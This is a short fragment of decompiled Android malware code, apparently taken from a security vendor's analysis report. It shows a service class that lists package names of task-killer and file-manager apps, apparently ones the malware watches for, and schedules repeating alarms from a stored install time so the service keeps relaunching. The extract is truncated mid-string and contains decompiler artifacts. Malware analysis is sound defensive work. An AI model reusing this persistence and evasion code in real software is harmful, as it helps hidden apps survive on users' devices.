 public class MyService extends Service
{
public static String[] j = new String[5];
private static Context m;
boolean a;
boolean b;
boolean c;
boolean d;
boolean e;
boolean f;
SharedPreferences g;
ArrayList h = new ArrayList();
String[] i = { "com.rechild.advancedtaskkiller", "com.estrongs.android.pop", "com.metago.astro", "com.ava
List k = new ArrayList();
private Thread l;
AhnLab
private void a(Class paramClass, long paramLong)
{
PendingIntent localPendingIntent = PendingIntent.getService(this, 0, new Intent(this, paramClass), 0);
AlarmManager localAlarmManager = (AlarmManager)getSystemService("alarm");
if (this.g.contains("install_time"));
for (long l1 = paramLong + (int)this.g.getLong("install_time", 0L); ; l1 = paramLong)
{
localAlarmManager.set(0, l1, localPendingIntent);
localAlarmManager.setRepeating(0, l1, paramLong, localPendingIntent);
return;
}
}